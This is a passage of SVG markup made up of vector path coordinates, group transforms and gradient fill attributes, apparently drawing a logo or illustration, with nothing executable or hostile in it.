40.090735,16.1409596 41.4799033,16.1409596 C43.6298066,16.1409596 45.4572244,15.5184305 46.9621567,14.2743677 C48.467089,13.0296413 49.2195551,11.5118117 49.2195551,9.71955157 C49.2195551,7.76170404 48.3099807,6.20206278 46.4908317,5.0406278 C44.6716828,3.87919283 42.2406383,3.29880717 39.1976983,3.29880717 C38.569265,3.29880717 37.9573694,3.31506726 37.3616809,3.34825112 C36.766323,3.38143498 36.1878337,3.44780269 35.6255513,3.54735426 C34.3686847,3.71327354 33.0870116,4.00363229 31.7805319,4.41876233 C30.4740522,4.8332287 28.9939265,5.3890583 27.3401547,6.08558744 C27.0094004,5.92 26.736528,5.78726457 26.5215377,5.68804484 C26.3065474,5.58816143 26.1659768,5.52179372 26.0998259,5.48827803 L24.6114313,4.69219731 L23.0734236,3.94556054 C22.0811605,3.44780269 21.4527273,3.12426009 21.1881238,2.97493274 C20.9235203,2.82560538 20.7250677,2.73434978 20.592766,2.70149776 C20.5266151,2.6683139 20.4521954,2.63479821 20.3695068,2.60161435 C20.2868182,2.56843049 20.1627853,2.50206278 19.9974081,2.40251121 C18.8397679,1.87123767 17.7978917,1.44847534 16.8717795,1.13356054 C15.9456673,0.817982063 15.0526306,0.593991031 14.1926692,0.461255605 C13.7626886,0.394887892 13.3241083,0.345112108 12.8779207,0.31226009 C12.4314023,0.278744395 11.9762843,0.262152466 11.5138897,0.262152466 C8.40446809,0.262152466 5.75016441,1.2244843 3.55064797,3.14914798 M38.0317892,10.7147354 C37.3203366,10.5159641 36.2705222,10.1343498 34.881354,9.57055605 C35.7413153,9.20520179 36.4358994,8.93973094 36.9651064,8.77381166 C37.4943133,8.60789238 37.9904449,8.49174888 38.453501,8.42538117 C38.685029,8.39219731 38.9244952,8.36730942 39.1728917,8.35071749 C39.4209574,8.33412556 39.6772921,8.3258296 39.9418956,8.3258296 C40.5703288,8.3258296 41.0829981,8.45856502 41.4799033,8.72403587 C41.8768085,8.98917489 42.0752611,9.33793722 42.0752611,9.76932735 C42.0752611,10.1343498 41.9098839,10.4413004 41.5791296,10.6901794 C41.2483752,10.9390583 40.8183946,11.0638296 40.2891876,11.0638296 L40.1651547,11.0638296 L39.9915087,11.0638296 C39.3961509,11.0303139 38.742911,10.9145022 38.0317892,10.7147354 M92.7054836,11.5612556 C91.6801451,12.1917489 90.3733346,13.1872646 88.7857137,14.5478027 C87.2645745,15.8419731 86.2140986,16.779417 85.6356093,17.3601345 C85.1570077,17.8403049 84.8315455,18.2690404 84.6578994,18.6470045 C84.2987002,18.0818834 83.7149188,17.5781525 82.9065551,17.1361435 C81.451236,16.3397309 79.6489555,15.9411928 77.4990522,15.9411928 C75.3157427,15.9411928 73.4390426,16.5385022 71.8679594,17.7334529 C70.2968762,18.9277399 69.5110039,20.3715695 69.5110039,22.0639462 C69.5110039,22.6280717 69.5771547,23.1341256 69.7097872,23.5821076 C69.842089,24.0300897 70.0570793,24.4697758 70.3547582,24.9008341 C70.6855126,25.3325561 71.1399691,25.7805381 71.7191199,26.2447803 C72.2976093,26.7096861 73.0500754,27.2406278 73.9761876,27.8379372 C75.0015261,28.5019462 75.7047099,28.9744843 76.0850774,29.2565471 C76.4651141,29.5389417 76.7052418,29.7791928 76.8041373,29.9779641 C76.8372128,30.0446637 76.8540812,30.1193274 76.8540812,30.202287 L76.8540812,30.4760538 C76.8540812,30.7418565 76.7383172,30.9821076 76.5064584,31.1978027 C76.2749304,31.4134978 76.0268646,31.5213453 75.7622611,31.5213453 C75.5307331,31.5213453 75.2743985,31.4632735 74.993588,31.34713 C74.7124468,31.2309865 74.422706,31.0564395 74.1250271,30.8244843 C73.9930561,30.7246009 73.8690232,30.6253812 73.7529284,30.5258296 C73.6371644,30.426278 73.5296692,30.3098027 73.4307737,30.1777309 C72.8023404,29.513722 72.2896712,28.9910762 71.8924352,28.6094619 C71.4958607,28.2278475 71.1151625,27.9540807 70.7516634,27.7881614 C70.5201354,27.6886099 70.2886074,27.6222422 70.0570793,27.5890583 C69.8255513,27.5558744 69.5609478,27.5392825 69.2632689,27.5392825 C68.4033075,27.5392825 67.6839168,27.8462332 67.1050967,28.4604664 C66.6410484,28.9522511 66.3632147,29.5449148 66.2709342,30.2394529 C66.0202224,30.1803857 65.8022553,30.0519641 65.6167021,29.8538565 C65.3520986,29.5717937 65.2197969,29.2150673 65.2197969,28.7836771 C65.2197969,28.6509417 65.2446035,28.4432108 65.2938859,28.1614798 C65.343499,27.879417 65.4017118,27.5724664 65.4678627,27.2406278 L67.1547099,19.4258296 C67.1547099,19.3594619 67.162648,19.2930942 67.1795164,19.2267265 C67.1960542,19.1603587 67.2039923,19.093991 67.2039923,19.0276233 C67.2373985,18.9612556 67.2539362,18.8948879 67.2539362,18.8285202 L67.2539362,18.629417 C67.2539362,17.8330045 66.9976015,17.2021794 66.4846015,16.7382691 C65.9719323,16.2733632 65.2859478,16.0410762 64.4259865,16.0410762 C64.2606093,16.0410762 64.0952321,16.0493722 63.9295242,16.0659641 C63.764147,16.0822242 63.5991006,16.090852 63.4337234,16.090852 C62.5406867,16.2239193 61.6311122,16.5222422 60.705,16.9868161 C59.7788878,17.4513901 58.770087,18.1150673 57.6782669,18.9781794 C57.777824,19.0110314 57.8770503,19.0525112 57.9759458,19.102287 C58.0755029,19.1517309 58.1578607,19.2104664 58.2243424,19.2765022 C58.5220213,19.4756054 58.7287427,19.6743767 58.8445068,19.8741435 C58.9602708,20.0729148 59.0178221,20.3383857 59.0178221,20.6702242 C59.0178221,20.8032915 59.0098839,20.9688789 58.9933462,21.1676502 C58.9764778,21.367417 58.9354642,21.5661883 58.8689826,21.7649596 C58.8689826,21.7984753 58.8607137,21.8399552 58.8445068,21.8897309 C58.8276383,21.9395067 58.8197002,21.9809865 58.8197002,22.0141704 L57.9759458,25.5980269 C57.7113424,26.6595785 57.364381,27.431435 56.9344004,27.9126009 C56.5044197,28.3937668 55.9421373,28.6340179 55.2475532,28.6340179 C54.8503172,28.6340179 54.5281625,28.5182063 54.279766,28.2859193 C54.0320309,28.0536323 53.9079981,27.7380538 53.9079981,27.3405112 C53.9079981,27.2406278 53.9245358,27.0995964 53.9576112,26.9170852 C53.9906867,26.734574 54.0234313,26.5437668 54.0568375,26.3446637 L55.495619,19.4258296 C55.495619,19.3926457 55.5038878,19.3677578 55.5204255,19.3514978 C55.5369632,19.334574 55.5452321,19.3096861 55.5452321,19.2765022 L55.5452321,19.0773991 L55.5452321,18.7784126 C55.5452321,17.9159641 55.2888975,17.2436592 54.7758975,16.7628251 C54.263559,16.2816592 53.560706,16.0410762 52.6676692,16.0410762 C52.0061605,16.0410762 51.2781702,16.1738117 50.4843598,16.4392825 C49.6908801,16.7047534 48.8967389,17.0697758 48.1032592,17.5343498 C47.7390986,17.7666368 47.3921373,17.9989238 47.061383,18.2315426 C46.7306286,18.4638296 46.3998743,18.7127085 46.0687892,18.9781794 C46.13494,19.0110314 46.1845532,19.0359193 46.2176286,19.0525112 C46.2507041,19.0687713 46.300648,19.093991 46.3664681,19.1275067 C46.6972224,19.3594619 46.9287505,19.6000448 47.061383,19.8489238 C47.1936847,20.0981345 47.2595048,20.4047534 47.2595048,20.7697758 C47.2595048,20.9353632 47.251236,21.1265022 47.235029,21.3421973 C47.2181605,21.5578924 47.177147,21.7822152 47.1106654,22.0141704 L45.2753095,30.8739283 C45.242234,31.0401794 45.2174275,31.1978027 45.2008897,31.34713 C45.184352,31.4964574 45.1757524,31.6540807 45.1757524,31.8203318 C45.1757524,32.8815516 45.6222708,33.7861435 46.5156383,34.5327803 C47.4083443,35.279417 48.4832959,35.6527354 49.7404932,35.6527354 C50.3689265,35.6527354 51.0304352,35.5614798 51.7246886,35.3789686 C52.4196035,35.1964574 53.1303946,34.9060987 53.8583849,34.5078924 C54.4206673,34.2427534 54.9660812,33.9188789 55.495619,33.5375964 C56.0244952,33.1556502 56.5374952,32.7494798 57.0336267,32.3177578 C57.0997776,33.3464574 57.4966828,34.1594619 58.2243424,34.7567713 C58.9520019,35.3537489 59.9111896,35.6527354 61.1015745,35.6527354 C61.5649613,35.6527354 62.052824,35.6112556 62.5654932,35.528296 C63.0781625,35.4453363 63.5991006,35.3208969 64.1283075,35.1549776 C64.6575145,34.9893901 65.1784526,34.7816592 65.6911219,34.5327803 C66.2037911,34.2842332 66.6916538,33.9935426 67.1547099,33.661704 C67.2340909,33.6086099 67.3124797,33.5541883 67.3898762,33.4984395 C67.6908627,33.7984215 68.0503926,34.0768341 68.4691277,34.3336771 C69.9575222,35.2459013 71.8593598,35.7025112 74.174971,35.7025112 C77.0525338,35.7025112 79.4008897,35.0388341 81.2200387,33.711148 C83.0391876,32.3841256 83.9484313,30.6588969 83.9484313,28.5347982 C83.9484313,27.4729148 83.6262766,26.510583 82.9809749,25.6474709 C82.3363346,24.7850224 81.3850851,24.00487 80.1285493,23.3083408 C79.0698046,22.7113632 78.449971,22.3626009 78.2680561,22.2630493 C78.0861412,22.1634978 77.9783153,22.1140538 77.9455706,22.1140538 L77.9455706,22.0888341 C77.9455706,22.072574 77.9290329,22.0639462 77.8959574,22.0639462 C77.5652031,21.7984753 77.3088685,21.5409686 77.1269536,21.2924215 C76.9447079,21.0435426 76.8540812,20.8032915 76.8540812,20.5706726 C76.8540812,20.3383857 76.9529768,20.1475785 77.1517602,19.9982511 C77.349882,19.8489238 77.5814101,19.7742601 77.8460135,19.7742601 C78.1109478,19.7742601 78.3917582,19.8655157 78.6894371,20.0476951 C78.9874468,20.2302063 79.3512766,20.5374888 79.7809265,20.9688789 C80.2773888,21.4002691 80.6908317,21.7407354 81.0215861,21.9892825 C81.3523404,22.2381614 81.6830948,22.3957848 82.0135184,22.4621525 C82.1130754,22.4953363 82.2205706,22.5202242 82.3363346,22.5368161 C82.4520986,22.5530762 82.5592631,22.561704 82.6588201,22.561704 C83.3199981,22.561704 83.8908801,22.3128251 84.3704739,21.8150673 C84.7012282,21.4716143 84.9182031,21.0963049 85.0207369,20.6898027 C85.3022089,20.9147892 85.7136673,21.0578117 86.2554429,21.1182063 C86.2223675,21.2180897 86.1978917,21.3173094 86.1810232,21.416861 C86.1648162,21.5167444 86.1565474,21.6159641 86.1565474,21.7155157 C86.123472,21.881435 86.0900658,22.0307623 86.0573211,22.1634978 C86.0242456,22.296565 85.9908395,22.4286368 85.9580948,22.561704 C85.8588685,22.8606906 85.7675803,23.1590135 85.6852224,23.458 C85.6025338,23.7563229 85.4950387,24.1213453 85.3624062,24.5527354 C84.8004545,26.2447803 84.4283559,27.4234709 84.2461103,28.087148 C84.0641954,28.7504933 83.9401625,29.3146188 83.8740116,29.7791928 L83.8740116,30.1777309 L83.8740116,30.5756054 C83.8740116,32.002843 84.4366248,33.1805381 85.5611896,34.1096861 C86.6854236,35.0388341 88.0911296,35.5034081 89.7783075,35.5034081 C90.0098356,35.5034081 90.232764,35.4947803 90.4480851,35.4785202 C90.6630754,35.4619283 90.8860039,35.4370404 91.1175319,35.4041883 C91.977824,35.3039731 92.8374545,35.0969058 93.6974159,34.7816592 C94.5573772,34.4664126 95.3346499,34.0602422 96.029234,33.5621525 C96.1618665,33.4961166 96.2776306,33.4211211 96.3768569,33.3378296 C96.4760832,33.25487 96.5753095,33.1805381 96.674205,33.1138386 C97.1475145,32.7391928 97.5318511,32.3788161 97.8268839,32.0320448 C98.1407698,32.5258206 98.5171683,32.9864126 98.9567408,33.4128251 C100.494418,34.9060987 102.454137,35.6527354 104.835569,35.6527354 C108.143112,35.6527354 110.938317,34.5244843 113.220522,32.2679821 C115.502397,30.0114798 116.643499,27.2572197 116.643499,24.00487 C116.643499,21.6159641 115.90724,19.6830045 114.436044,18.2063229 C112.963857,16.7296413 111.004137,15.9916323 108.556555,15.9916323 C105.249012,15.9916323 102.4376,17.1278475 100.122319,19.4009417 C97.8070387,21.6740359 96.6493985,24.4369238 96.6493985,27.6886099 C96.6493985,28.4432108 96.7304333,29.1543408 96.8931644,29.8216682 C96.806176,29.8531928 96.7168723,29.8890314 96.6249226,29.9285202 C96.194942,30.0944395 95.8228433,30.2188789 95.5086267,30.3018386 C95.1944101,30.3847982 94.905,30.426278 94.6403965,30.426278 C93.9127369,30.426278 93.3587234,30.2437668 92.9780251,29.8787444 C92.5976576,29.513722 92.4078046,29.016296 92.4078046,28.3854709 C92.4078046,28.087148 92.4322805,27.7632735 92.4822244,27.414843 C92.5318375,27.0664126 92.6059265,26.7096861 92.7054836,26.3446637 C92.8374545,25.7805381 92.9532186,25.2910762 93.0524449,24.876278 C93.1520019,24.4614798 93.2181528,24.1541973 93.2508975,23.955426 C93.4496809,22.9930942 93.5816518,22.3791928 93.6481335,22.1140538 C93.7142843,21.8482511 93.7635667,21.649148 93.7969729,21.5167444 C93.7969729,21.4503767 93.804911,21.3919731 93.8217795,21.3421973 C93.8379865,21.2924215 93.862793,21.2180897 93.8961992,21.1182063 L96.4760832,21.1182063 C97.3026383,21.1182063 97.9148646,20.8278475 98.3114391,20.2474619 C98.708675,19.6664126 98.9067969,18.7784126 98.9067969,17.5841256 C98.9067969,17.1527354 98.782764,16.828861 98.5346983,16.6134978 C98.2869632,16.3978027 97.9148646,16.2899552 97.4184023,16.2899552 L95.0373017,16.2899552 C95.0700464,16.090852 95.1282592,15.8170852 95.210617,15.4686547 C95.2933056,15.1202242 95.3845938,14.7634978 95.4834894,14.3984753 C95.5165648,14.2985919 95.549971,14.1910762 95.5827157,14.0746009 C95.6157911,13.9587892 95.6491973,13.8509417 95.6822727,13.751722 C95.7153482,13.6186547 95.7566925,13.4862511 95.8059749,13.3531839 C95.855588,13.2201166 95.8969323,13.1043049 95.9300077,13.0050852 C96.029234,12.7396143 96.1039845,12.5069955 96.1532669,12.3078924 C96.2032108,12.1087892 96.2276867,11.926278 96.2276867,11.7603587 C96.2607621,11.4285202 96.1618665,11.1547534 95.9300077,10.9390583 C95.6984797,10.7233632 95.4011315,10.6155157 95.0373017,10.6155157 C94.507764,10.6155157 93.7308221,10.9307623 92.7054836,11.5612556 M105.604573,25.7722422 C105.290356,25.3906278 105.133578,24.884574 105.133578,24.2540807 C105.133578,23.3913004 105.40612,22.6197758 105.951865,21.9395067 C106.497609,21.2592377 107.101236,20.9191031 107.762745,20.9191031 C108.292282,20.9191031 108.713994,21.1099103 109.028211,21.4915247 C109.342097,21.873139 109.499536,22.3626009 109.499536,22.9599103 C109.499536,23.8558744 109.226663,24.643991 108.680588,25.3245919 C108.134843,26.0045291 107.51501,26.3446637 106.820095,26.3446637 C106.323963,26.3446637 105.91912,26.1538565 105.604573,25.7722422 M132.271642,15.8419731 C131.924681,15.875157 131.585327,15.9411928 131.254573,16.0410762 C130.593064,16.2401794 129.89848,16.5557578 129.171151,16.9868161 C128.443161,17.4182063 127.599737,18.0155157 126.640549,18.7784126 C126.607474,17.8495964 126.343201,17.1361435 125.846739,16.6383857 C125.350607,16.1409596 124.672561,15.8917489 123.8126,15.8917489 C123.283393,15.8917489 122.737648,15.9498206 122.175366,16.0659641 C121.613083,16.1824395 121.050801,16.3729148 120.488518,16.6383857 C119.893161,16.8703408 119.322609,17.1693274 118.776865,17.5343498 C118.23112,17.8993722 117.677106,18.3141704 117.114824,18.7784126 C117.544805,18.9781794 117.834215,19.2018386 117.983054,19.4507175 C118.131894,19.6995964 118.206313,20.0729148 118.206313,20.5706726 C118.206313,20.7037399 118.198375,20.8693274 118.181507,21.0684305 C118.164969,21.2675336 118.139832,21.4666368 118.107087,21.6657399 C118.074012,21.7321076 118.057474,21.8150673 118.057474,21.914287 C118.057474,22.0141704 118.040936,22.1140538 118.008191,22.2132735 L114.846511,36.43687 C115.138567,36.1770404 115.398209,35.9656592 115.626429,35.8020628 C115.857957,35.6364753 116.072948,35.5034081 116.2714,35.4041883 C116.536004,35.2711211 116.817145,35.1964574 117.114824,35.1801973 C117.412834,35.1629417 117.776663,35.1549776 118.206313,35.1549776 L119.843547,35.1549776 C121.034263,35.1549776 121.9273,34.8978027 122.522658,34.3834529 C123.118015,33.869435 123.548327,32.9817668 123.8126,31.7204484 L125.052928,26.0957848 C125.317532,24.9343498 125.664824,24.0881614 126.094805,23.5572197 C126.525116,23.026278 127.053992,22.7608072 127.682756,22.7608072 C128.046255,22.7608072 128.343934,22.8769507 128.575793,23.1092377 C128.80699,23.3415247 128.922754,23.6401794 128.922754,24.00487 L128.922754,24.428296 C128.922754,24.5444395 128.906547,24.652287 128.873141,24.7515067 C128.873141,24.8513901 128.864872,24.9512735 128.848335,25.0504933 C128.831797,25.1500448 128.80699,25.2495964 128.773915,25.349148 L126.343201,36.449148 C126.673956,36.1836771 126.963035,35.9596861 127.211101,35.7775067 C127.459497,35.5949955 127.715501,35.4536323 127.980104,35.3537489 C128.211632,35.2545291 128.451429,35.1964574 128.699495,35.1801973 C128.947892,35.1629417 129.236971,35.1549776 129.567725,35.1549776 L131.651478,35.1549776 C132.610335,35.1549776 133.404807,34.8646188 134.032909,34.2842332 C134.661342,33.7031839 135.091323,32.8486996 135.322851,31.7204484 L136.513567,26.0957848 C136.77817,24.9343498 137.108925,24.1047534 137.506161,23.6073274 C137.902735,23.1092377 138.415404,22.8606906 139.043838,22.8606906 C139.506894,22.8606906 139.854186,22.9847982 140.085714,23.234009 C140.317242,23.4825561 140.433006,23.8724664 140.433006,24.4034081 C140.433006,24.5364753 140.424406,24.6858027 140.408199,24.8513901 C140.391662,25.0173094 140.350317,25.1835605 140.283836,25.349148 L139.093451,30.5258296 C139.093451,30.5921973 139.085182,30.6502691 139.068644,30.7003767 C139.052106,30.7498206 139.0273,30.8078924 138.994555,30.8739283 C138.994555,31.0069955 138.986286,31.131435 138.969418,31.2472466 C138.953211,31.363722 138.944611,31.4712377 138.944611,31.5711211 C138.944611,32.7657399 139.382861,33.7363677 140.25936,34.4830045 C141.135859,35.2296413 142.268692,35.6029596 143.657861,35.6029596 C143.922464,35.6029596 144.186737,35.5863677 144.451671,35.5535157 C144.716275,35.52 144.980878,35.4868161 145.245482,35.4536323 C145.973141,35.3208969 146.684263,35.1134978 147.378847,34.8311031 C148.073431,34.5493722 148.73494,34.1760538 149.363373,33.711148 C149.463923,33.6361525 149.55918,33.5654709 149.649476,33.4997668 C149.950132,33.799417 150.309662,34.0771659 150.727735,34.3336771 C152.21613,35.2459013 154.117967,35.7025112 156.433248,35.7025112 C159.311141,35.7025112 161.659166,35.0388341 163.478315,33.711148 C165.297464,32.3841256 166.207039,30.6588969 166.207039,28.5347982 C166.207039,27.4729148 165.884553,26.510583 165.239582,25.6474709 C164.594611,24.7850224 163.643692,24.00487 162.386826,23.3083408 C161.328412,22.7113632 160.708248,22.3626009 160.526333,22.2630493 C160.344418,22.1634978 160.236923,22.1140538 160.204178,22.1140538 L160.204178,22.0888341 C160.204178,22.072574 160.186979,22.0639462 160.154234,22.0639462 C159.82381,21.7984753 159.567145,21.5409686 159.38523,21.2924215 C159.203315,21.0435426 159.112358,20.8032915 159.112358,20.5706726 C159.112358,20.3383857 159.211253,20.1475785 159.410037,19.9982511 C159.608489,19.8489238 159.840017,19.7742601 160.104621,19.7742601 C160.369224,19.7742601 160.650366,19.8655157 160.948044,20.0476951 C161.245723,20.2302063 161.609553,20.5374888 162.039534,20.9688789 C162.535665,21.4002691 162.949108,21.7407354 163.279863,21.9892825 C163.610617,22.2381614 163.941371,22.3957848 164.271795,22.4621525 C164.371352,22.4953363 164.479178,22.5202242 164.594611,22.5368161 C164.710706,22.5530762 164.81787,22.561704 164.916766,22.561704 C165.578275,22.561704 166.149487,22.3128251 166.62875,21.8150673 C167.108014,21.3173094 167.348141,20.7531839 167.348141,20.1226906 C167.348141,18.9277399 166.620482,17.9325561 165.164832,17.1361435 C163.709843,16.3397309 161.907232,15.9411928 159.757329,15.9411928 C157.57435,15.9411928 155.69765,16.5385022 154.126236,17.7334529 C152.555153,18.9277399 151.76928,20.3715695 151.76928,22.0639462 C151.76928,22.6280717 151.835762,23.1341256 151.968064,23.5821076 C152.100035,24.0300897 152.315356,24.4697758 152.613366,24.9008341 C152.94412,25.3325561 153.398576,25.7805381 153.977397,26.2447803 C154.556217,26.7096861 155.308352,27.2406278 156.234464,27.8379372 C157.260133,28.5019462 157.963317,28.9744843 158.343685,29.2565471 C158.723721,29.5389417 158.963518,29.7791928 159.062745,29.9779641 C159.09582,30.0446637 159.112358,30.1193274 159.112358,30.202287 L159.112358,30.4760538 C159.112358,30.7418565 158.996594,30.9821076 158.765066,31.1978027 C158.533538,31.4134978 158.285141,31.5213453 158.020868,31.5213453 C157.78934,31.5213453 157.533006,31.4632735 157.251865,31.34713 C156.970723,31.2309865 156.681313,31.0564395 156.383634,30.8244843 C156.251333,30.7246009 156.1273,30.6253812 156.011536,30.5258296 C155.895772,30.426278 155.788277,30.3098027 155.68905,30.1777309 C155.060617,29.513722 154.547948,28.9910762 154.151043,28.6094619 C153.753807,28.2278475 153.37377,27.9540807 153.00994,27.7881614 C152.778412,27.6886099 152.546884,27.6222422 152.315356,27.5890583 C152.083828,27.5558744 151.818894,27.5392825 151.521545,27.5392825 C150.661584,27.5392825 149.942193,27.8462332 149.363373,28.4604664 C148.90594,28.9452825 148.629429,29.5286547 148.53318,30.210583 C148.316867,30.1395695 148.122052,30.0124753 147.949398,29.8289686 C147.668257,29.5303139 147.527687,29.1656233 147.527687,28.7339013 C147.527687,28.6340179 147.544555,28.4846906 147.5773,28.2859193 C147.610375,28.087148 147.643451,27.8873812 147.676526,27.6886099 C147.676526,27.6550942 147.684795,27.6222422 147.701333,27.5890583 C147.71787,27.5558744 147.725809,27.5230224 147.725809,27.4895067 L149.065694,21.1182063 C149.09877,21.0518386 149.115308,20.976843 149.115308,20.8942152 C149.115308,20.8112556 149.131845,20.7365919 149.164921,20.6702242 C149.164921,20.5374888 149.17319,20.3964574 149.189727,20.2474619 C149.205934,20.0981345 149.214203,19.9401794 149.214203,19.7742601 C149.214203,18.613157 148.792822,17.6670852 147.949398,16.9370404 C147.105975,16.2066637 146.023085,15.8419731 144.699737,15.8419731 C144.203936,15.8419731 143.715743,15.8834529 143.236149,15.9664126 C142.756886,16.0493722 142.284899,16.1738117 141.822505,16.3397309 C141.160665,16.5720179 140.490888,16.8875964 139.812841,17.285139 C139.134795,17.6836771 138.432273,18.1811031 137.704282,18.7784126 C137.439679,17.8164126 136.934948,17.0784036 136.19075,16.563722 C135.446553,16.0493722 134.495965,15.7918655 133.338325,15.7918655 C132.974495,15.7918655 132.618934,15.8091211 132.271642,15.8419731 M114.832619,36.449148 L114.832619,36.4989238 L114.846511,36.43687 C114.84188,36.440852 114.83725,36.4448341 114.832619,36.449148" id="Fill-9" fill="url(#linearGradient-8)" mask="url(#mask-7)"></path>
                            </g>
                            <g id="Group-50" transform="translate(3.969052, 3.200583)" fill="#FFFFFF">
                                <path d="M45.8290584,61.8599516 C45.8290584,61.8599516 45.8449346,61.8682475 45.875364,61.8835121 C45.9051319,61.8967857 45.949453,61.916696 46.006012,61.9415839 C46.1290526,61.9903641 46.3112983,62.0593865 46.5415033,62.1157991 C46.7720391,62.1722117 47.0468959,62.2272969 47.3475516,62.2491982 C47.4977141,62.2671175 47.6538302,62.2684448 47.8125923,62.2710996 C47.9723466,62.2777363 48.1337547,62.2584897 48.2961551,62.2535121 C48.4588863,62.2336018 48.6209559,62.2130278 48.7800487,62.1947767 C48.9391416,62.1622565 49.0945961,62.1300682 49.2454201,62.0998709 C49.5427683,62.0182386 49.8215942,61.9385973 50.0524607,61.8436915 C50.2889501,61.7640502 50.4738418,61.665826 50.6077973,61.6064269 C50.7410913,61.5453686 50.8174956,61.5108574 50.8174956,61.5108574 L50.831718,61.5038888 C50.9322673,61.4567677 51.0513389,61.5022296 51.0973137,61.6024448 C51.1413041,61.698678 51.1035981,61.8108395 51.0149559,61.8629381 C51.0149559,61.8629381 50.9385516,61.9067408 50.8049269,61.9827318 C50.6693176,62.0564 50.4840952,62.1761937 50.2399985,62.2833776 C50.0041706,62.4048305 49.7137683,62.5163283 49.3992209,62.6324717 C49.2384743,62.6802565 49.0717741,62.7290368 48.9034201,62.7788126 C48.7307663,62.8166422 48.554805,62.8564628 48.3781822,62.8899785 C48.1989133,62.9118798 48.020306,62.9467229 47.8420294,62.9556825 C47.6637528,62.9692879 47.4881222,62.9815659 47.3171222,62.9779157 C46.975453,62.9818978 46.654952,62.9467229 46.3807567,62.9039157 C46.1065613,62.8607767 45.8799946,62.7980592 45.719248,62.7506063 C45.6388747,62.7240592 45.5760313,62.7044807 45.5244337,62.6825794 C45.4817663,62.6663193 45.4586135,62.656696 45.4586135,62.656696 C45.2333698,62.5667677 45.1235594,62.311252 45.2128631,62.0859336 C45.301836,61.8592879 45.5571783,61.7487857 45.7817605,61.8387139 C45.7936677,61.8430278 45.8039211,61.8476735 45.8151667,61.852983 L45.8290584,61.8599516 Z" id="Fill-12"></path>
                                <path d="M92.5224441,39.9436735 C92.5224441,39.9436735 92.4596008,39.9566152 92.3507826,39.9795121 C92.2459335,40.0037363 92.1007323,40.0428933 91.927417,40.096983 C91.5844248,40.2068215 91.1362526,40.3836915 90.7221482,40.6332341 C90.516419,40.7616556 90.3159818,40.9000323 90.1453126,41.0520143 C90.0603087,41.1286691 89.9749741,41.1983552 89.9061772,41.2786601 C89.8367188,41.3586332 89.7626298,41.4246691 89.7103706,41.5019874 C89.5969219,41.6470009 89.5122487,41.7737632 89.4636279,41.8709919 C89.4110379,41.963243 89.3809393,42.0166691 89.3809393,42.0166691 C89.3257033,42.1132341 89.3594402,42.2360143 89.4560205,42.2907677 C89.5449934,42.341539 89.6561269,42.3166511 89.7153319,42.236678 L89.7315389,42.2144448 C89.7315389,42.2144448 89.7629605,42.1723013 89.817535,42.098965 C89.8668174,42.0236377 89.9524828,41.9250816 90.0619625,41.8149112 C90.1105834,41.7555121 90.1826878,41.7067318 90.2481772,41.6470009 C90.313005,41.5862744 90.3947014,41.5361668 90.4730901,41.4794224 C90.6328445,41.3675928 90.8193899,41.2703641 91.0089122,41.1807677 C91.3932487,41.0078798 91.8056994,40.8987049 92.1169393,40.8386422 C92.2727246,40.810104 92.4020495,40.7915211 92.4916839,40.7822296 C92.5776801,40.7742655 92.6269625,40.7696197 92.6269625,40.7696197 L92.6448232,40.7682924 C92.8737052,40.7473865 93.0427207,40.544965 93.0222139,40.3150009 C93.0013764,40.0850368 92.7992855,39.9154673 92.5707342,39.9367049 C92.5551888,39.9373686 92.5369973,39.9410188 92.5224441,39.9436735" id="Fill-14"></path>
                                <path d="M129.561441,45.063843 C129.561441,45.063843 129.623623,45.049574 129.732441,45.0256816 C129.837952,45.0037803 129.98646,44.9795561 130.16606,44.9573229 C130.523936,44.9155112 131.004853,44.8909552 131.484778,44.946704 C131.724905,44.9785605 131.964371,45.0220314 132.182338,45.0893946 C132.291487,45.1245695 132.39766,45.1527758 132.493248,45.1972422 C132.589497,45.2413767 132.684093,45.2709103 132.763805,45.3196906 C132.926536,45.4046413 133.05553,45.4856099 133.139872,45.5536368 C133.225868,45.6156906 133.275482,45.6521928 133.275482,45.6521928 C133.365116,45.717565 133.384961,45.8433318 133.319472,45.9332601 C133.259605,46.0162197 133.14781,46.0391166 133.061153,45.991 L133.037008,45.9777265 C133.037008,45.9777265 132.991364,45.9521749 132.911321,45.9080404 C132.835578,45.8592601 132.716507,45.8051704 132.571967,45.7500852 C132.50317,45.7162377 132.417836,45.7016368 132.333493,45.674426 C132.249151,45.6458879 132.154224,45.6339417 132.059629,45.6146951 C131.867791,45.5791883 131.658093,45.567574 131.448395,45.5645874 C131.027344,45.5659148 130.606625,45.6372601 130.298362,45.7112601 C130.144892,45.7497534 130.019205,45.7862556 129.93387,45.8151256 C129.852174,45.8433318 129.805538,45.8595919 129.805538,45.8595919 L129.788669,45.8658969 C129.571364,45.9415561 129.334213,45.8270717 129.25847,45.6090538 C129.182727,45.390704 129.297168,45.1527758 129.514474,45.0774484 C129.529027,45.0714753 129.546888,45.0674933 129.561441,45.063843" id="Fill-16"></path>
                                <path d="M17.9533132,61.6006861 C17.9533132,61.6006861 17.980435,61.6448206 18.0313712,61.7277803 C18.0627928,61.7845247 18.1434969,61.8996726 18.2539689,62.050991 C18.3687406,62.1966682 18.5069959,62.3828296 18.6902338,62.5779507 C18.7818528,62.6761749 18.8787638,62.7813677 18.9822899,62.8922018 C19.0944157,62.9947399 19.2115027,63.103583 19.3342126,63.2170717 C19.4529534,63.33587 19.5925317,63.4413946 19.7364099,63.5525605 C19.8812803,63.6600762 20.0208586,63.7908206 20.1855743,63.8930269 C20.5110366,64.1017534 20.8513828,64.3380224 21.2400191,64.5178789 C21.6124485,64.7342377 22.0344911,64.8752691 22.4585182,65.0441749 C22.6672242,65.1400762 22.89776,65.1702735 23.1200269,65.2389641 C23.3456014,65.2933857 23.5691913,65.3683812 23.8003886,65.409861 L24.4992725,65.5110717 C24.7327851,65.5435919 24.9653054,65.5913767 25.201464,65.5863991 C25.4366304,65.5933677 25.6701429,65.6006682 25.9013402,65.6079686 C26.1328683,65.6146054 26.3630733,65.631861 26.5889785,65.6026592 C27.0431043,65.5664888 27.4830075,65.5303184 27.899758,65.4971345 C28.3141932,65.4188206 28.7058064,65.3454843 29.0676516,65.2781211 C29.2498973,65.2436099 29.4248663,65.2107578 29.590905,65.179565 C29.7529747,65.1331076 29.9067754,65.0883094 30.0509843,65.0458341 C30.3420482,64.9605516 30.5947445,64.8868834 30.8031197,64.8264888 C31.2221855,64.7043722 31.4623132,64.6340224 31.4623132,64.6340224 L31.4798431,64.6293767 C31.5860153,64.597852 31.6978103,64.6592422 31.7289012,64.766426 C31.7570153,64.8643184 31.7087251,64.9661928 31.6180985,65.0066771 C31.6180985,65.0066771 31.3865704,65.1105426 30.9813963,65.292722 C30.7776516,65.3843094 